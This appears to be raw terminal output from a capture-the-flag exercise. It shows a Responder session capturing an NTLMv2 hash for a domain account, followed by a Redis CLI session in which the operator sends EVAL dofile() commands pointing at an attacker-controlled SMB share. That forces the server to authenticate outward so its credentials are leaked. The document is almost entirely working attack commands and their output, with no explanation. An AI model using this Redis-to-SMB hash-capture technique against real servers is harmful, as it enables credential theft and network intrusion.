 [+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.18.88.214]
Responder IPv6 [fe80::ef83:f0c1:36b2:801c]
Challenge set [random]
Don't Respond To Names ['ISATAP', 'ISATAP.LOCAL']
[+] Current Session Variables:
Responder Machine Name [WIN-E947CCLUW2R]
Responder Domain Name [BZ5A.LOCAL]
Responder DCE-RPC Port [45518]
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 10.10.117.3
[SMB] NTLMv2-SSP Username : VULNNET\enterprise-security
[SMB] NTLMv2-SSP Hash : enterprise-security::VULNNET:f40dc2f5a190dd39:492E98CD38E0B2E7735F2E90A8E17C04:
dking@dkingws: ~/Downloads 272x28
repl_backlog_histlen:0
# CPU
used_cpu_sys:0.41
used_cpu_user:0.66
used_cpu_sys_children:0.00
used_cpu_user_children:0.00
# Keyspace
10.10.117.3:6379>
10.10.117.3:6379>
10.10.117.3:6379>
10.10.117.3:6379>
10.10.117.3:6379>
10.10.117.3:6379>
10.10.117.3:6379> eval "dofile('//10.18.88.214/test)" 0
(error) ERR Error compiling script (new function): user_script:1: unfinished string near '<eof>'
(1.24s)
10.10.117.3:6379> eval "dofile('//10.18.88.214/share)" 0
(error) ERR Error compiling script (new function): user_script:1: unfinished string near '<eof>'
(0.62s)
10.10.117.3:6379> EVAL "dofile('//10.9.19.77/noraj')" 0
(error) ERR Error running script (call to f_ca7d1737b7cbf25c9d042cce4a3adce566e3e8bd): @user_script:1: cannot open //10.9.19.77/noraj: No such file or directory
(26.55s)
10.10.117.3:6379> EVAL "dofile('//10.18.88.214/noraj')" 0
(error) ERR Error running script (call to f_80ff0d91fff327b58f1be7955dbe3b78c040f849): @user_script:1: cannot open //10.18.88.214/noraj: Permission denied
(3.21s)
10.10.117.3:6379>